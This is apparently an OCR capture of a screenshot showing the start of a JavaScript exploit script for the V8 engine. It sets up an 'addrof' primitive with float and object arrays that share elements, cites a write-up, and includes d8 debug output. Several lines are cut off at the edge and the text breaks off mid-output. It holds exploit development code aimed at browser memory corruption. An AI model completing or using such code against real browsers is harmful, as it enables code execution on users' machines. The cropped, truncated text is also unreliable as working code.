
function hexPrint(v) {
    console.log("0x" + v.toString(16));
}
// ---------------------------------------------
// addrof
// using sharing elements between float_arr and 
// ref: https://seb-sec.github.io/2020/09/28/duc
let float_arr = [1.1];
let obj_arr = [{A:1}];
float_arr = float_arr.slice(0);
obj_arr = obj_arr.slice(0);
/*
d8> %DebugPrint(obj_arr)
DebugPrint: 0x32e808084d2d: [JSArray]
 - map: 0x32e80824394d <Map(PACKED_ELEMENTS)> [F